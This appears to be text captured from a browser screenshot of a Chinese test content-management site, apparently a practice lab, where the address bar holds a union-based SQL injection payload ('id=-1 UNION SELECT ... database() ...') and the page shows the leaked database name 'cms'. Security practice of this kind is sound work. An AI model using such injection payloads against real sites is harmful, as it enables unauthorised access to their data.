 不安全 http://110.40.185.48:1112/show.php?id=-1 UNION SELECT 1,2,database(),4,5,6,7,8,9,10,11,12,13, 登录
email DeepSeek - 探索未至... 统一检索 首页 - 洛谷 | 计算机... 哔哩哔哩 (゜-゜)つロ ... 首页（西南科技大学） 蓝桥杯大赛 — 全国大... 力扣 (LeetCode)
设为首页 | 加入收藏 | 后台管理
文章管理系统
首 页 国内新闻 国际新闻 留言板
cms
11
Copyright(C)2009 test.com All Rights Reserved